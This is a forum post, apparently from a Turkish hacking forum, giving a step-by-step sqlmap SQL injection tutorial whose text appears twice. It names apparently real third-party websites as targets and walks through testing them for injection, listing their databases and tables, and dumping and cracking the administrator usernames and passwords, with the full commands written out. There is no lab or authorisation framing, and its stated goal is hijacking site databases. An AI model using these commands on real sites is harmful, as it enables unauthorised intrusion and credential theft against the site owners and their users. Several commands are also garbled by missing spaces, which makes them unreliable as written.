- 21 Eki 2015
- 477
- 1
Required Files & Installation


+ We install Python with the setup called Python 2.7 +
+ We assign the file named sqlmap directly to the local disk C (so get it in the C:\ directory) +
+ To find Admin panel, we use a program called Intelli Tamper 2.7, which provides the site files. +
+ Safe3 performs a very robust SQL Injection scan on the site. +
Click to Download Required Files
Those who have problems can download SQLMAP and Python from their original sites;
sqlmap: automatic SQL injection and database takeover tool
python:https://tik.lat/7kHTI

Step 1 : Running SQLMAP with CMD
After doing the above, lets open the CMD console from start and rite the following code until the console comes to the C: directory;

After the console comes to the C:\ directory, lets rite the following code;

If we do these steps, we will be running SQLMAP.

Step 2 : Finding a SQL Vulnerable Site
+ On some pages of sites and blogs share, there is an id value for example, page,php?id=18.
+ Sample Site : Welcome to the DockGuard website
+ When you enter the site I gave above and place single quotation mark at the end of the trailing value such as;
You will get the following error;
These and similar error texts are the simplest indications that there is a SQL vulnerability in the site.

Step 3 : Capturing the SQL Vulnerability Site (Hijacking the Database)
Step 3.1 Pulling the Database Names of the Site
In SQLMAP, we use the following code to pull the database names of the site;
So we will write the following way to pull a database of a site with a SQL vulnerability;
Now lets get on with the process, we write our code then press Enter.


When we press ENTER, it goes into operation. If you notice the end of our SQLMAP and the picture below I have marked a part with red, writing [Y/n]. So it is asking Yes? or No?. We type y in such sections and press ENTER.
It tells us that there is a deficit and we press y and press ENTER. The result is that it pulls the database information as follows;

Step 3.2 Pulling Database Tables
In SQLMAP, we use the following code to pull the tables of the site;
![url] --tables](http://sqlmap.py -u [url]http://hedefurl.comVeritabanı_Adı[/url] --tables)
So we will write as follows to take the tables of the site we found above;
Note: We have no business with the database named information_schema. Our business is with the database seaofstories_app. The tables names will be given to us when we press Enter to type our code as follows;

When the process is finished, it will give us the table names. We will determine what is useful there, so as an example, it found Administrator table, lets say the columns of the Administrator table will be pulled.

Step 3.3 Pulling Columns of Database Tables
In SQLMAP we use the following code to pull Table columns;
So we will write the following codes to pull columns of the Administrator table of our site above;
We write our codes like this and press ENTER, it will pull us the columns of the table. During the process it will ask again [Y/n], we will type y and press ENTER.
As you can see, he pulled the columns and now its time for the final processing. We need the ID and passwords in the Username and Password columns to enter. We go to Step 4 for that.

Step 3.4 Pull Data From Columns (Username & Password)
In SQLMAP, we use the following code to pull the data from the columns;
So we will write the following codes to pull the data in the password columns of our site above;
This way, type our code and press Enter to pull admin passwords, during the process it may ask again [Y/n], we will type y and press Enter.

As you can see above, MD5 has detected the password and it asked us questions in places I marked with red at the top. We type y and press Enter. Other one is asked for wordlist usage. To break MD5 I pressed Enter directly there. I marked everything in detail and it gave us a cracked version where I marked it with red at the bottom.
Note: Likewise, you pull the column named Username and access the admin login IDs. I didnt show it in detail because it was the same way, you would write it in this way when you want to pull it.

Software That Can Help
Veteran Dork Studio 3 FINAL - Dork Yardımcı Programı
Veteran SQLMAP Helper - SQLMAP Kod Yardımcı Programı

V E T E R A N 7
Note: The topic belongs to me, it was a topic opened in the past, it was deleted. I organize it again and opened it. In the first images, censorship was applies because my name and surname appeared as the username of the computer in the red-highlighted areas.
Source: https://www.turkhackteam.org/web-server-guvenligi/1601616-sqlmap-ile-sql-injection-hack-windows-cmd-uzerinden-veteran-7-a.html


+ We install Python with the setup called Python 2.7 +
+ We assign the file named sqlmap directly to the local disk C (so get it in the C:\ directory) +
+ To find Admin panel, we use a program called Intelli Tamper 2.7, which provides the site files. +
+ Safe3 performs a very robust SQL Injection scan on the site. +
Click to Download Required Files
Those who have problems can download SQLMAP and Python from their original sites;
sqlmap: automatic SQL injection and database takeover tool
python:https://tik.lat/7kHTI

Step 1 : Running SQLMAP with CMD
After doing the above, lets open the CMD console from start and rite the following code until the console comes to the C: directory;
Kod:
cd..
After the console comes to the C:\ directory, lets rite the following code;
Kod:
cd sqlmap
If we do these steps, we will be running SQLMAP.

Step 2 : Finding a SQL Vulnerable Site
+ On some pages of sites and blogs share, there is an id value for example, page,php?id=18.
+ Sample Site : Welcome to the DockGuard website
+ When you enter the site I gave above and place single quotation mark at the end of the trailing value such as;
Kod:
http://www.dockguard.co.uk/page.php?id=18'You will get the following error;
Kod:
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''18''' at line 1These and similar error texts are the simplest indications that there is a SQL vulnerability in the site.

Step 3 : Capturing the SQL Vulnerability Site (Hijacking the Database)
Step 3.1 Pulling the Database Names of the Site
In SQLMAP, we use the following code to pull the database names of the site;
Kod:
sqlmap.py -u http://hedefsite.com...aciklibolum?id=--dbsSo we will write the following way to pull a database of a site with a SQL vulnerability;
Kod:
sqlmap.py -u http://www.seaofstories.com/title.php?id=5193--dbsNow lets get on with the process, we write our code then press Enter.

When we press ENTER, it goes into operation. If you notice the end of our SQLMAP and the picture below I have marked a part with red, writing [Y/n]. So it is asking Yes? or No?. We type y in such sections and press ENTER.
It tells us that there is a deficit and we press y and press ENTER. The result is that it pulls the database information as follows;


Step 3.2 Pulling Database Tables
In SQLMAP, we use the following code to pull the tables of the site;
So we will write as follows to take the tables of the site we found above;
Kod:
sqlmap.py -u http://www.seaofstories.com/title.php?id=5193seaofstories_app --tablesNote: We have no business with the database named information_schema. Our business is with the database seaofstories_app. The tables names will be given to us when we press Enter to type our code as follows;

When the process is finished, it will give us the table names. We will determine what is useful there, so as an example, it found Administrator table, lets say the columns of the Administrator table will be pulled.

Step 3.3 Pulling Columns of Database Tables
In SQLMAP we use the following code to pull Table columns;
Kod:
sqlmap.py -u http://hedefurl.com-D Veritabanı_Adı -T Tablo_Adı --columnsSo we will write the following codes to pull columns of the Administrator table of our site above;
Kod:
sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators --columnsWe write our codes like this and press ENTER, it will pull us the columns of the table. During the process it will ask again [Y/n], we will type y and press ENTER.

As you can see, he pulled the columns and now its time for the final processing. We need the ID and passwords in the Username and Password columns to enter. We go to Step 4 for that.

Step 3.4 Pull Data From Columns (Username & Password)
In SQLMAP, we use the following code to pull the data from the columns;
Kod:
sqlmap.py -u http://hedefurl.com-D Veritabanı_Adı -T Tablo_Adı -C Kolon_Adı --dumpSo we will write the following codes to pull the data in the password columns of our site above;
Kod:
sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators -C password --dumpThis way, type our code and press Enter to pull admin passwords, during the process it may ask again [Y/n], we will type y and press Enter.

As you can see above, MD5 has detected the password and it asked us questions in places I marked with red at the top. We type y and press Enter. Other one is asked for wordlist usage. To break MD5 I pressed Enter directly there. I marked everything in detail and it gave us a cracked version where I marked it with red at the bottom.
Note: Likewise, you pull the column named Username and access the admin login IDs. I didnt show it in detail because it was the same way, you would write it in this way when you want to pull it.
Kod:
sqlmap.py -u http://www.seaofstories.com/title.php?id=5193-D seaofstories_app -T Administrators -C username --dump
Software That Can Help
Veteran Dork Studio 3 FINAL - Dork Yardımcı Programı
Veteran SQLMAP Helper - SQLMAP Kod Yardımcı Programı

V E T E R A N 7
Note: The topic belongs to me, it was a topic opened in the past, it was deleted. I organize it again and opened it. In the first images, censorship was applies because my name and surname appeared as the username of the computer in the red-highlighted areas.
Source: https://www.turkhackteam.org/web-server-guvenligi/1601616-sqlmap-ile-sql-injection-hack-windows-cmd-uzerinden-veteran-7-a.html





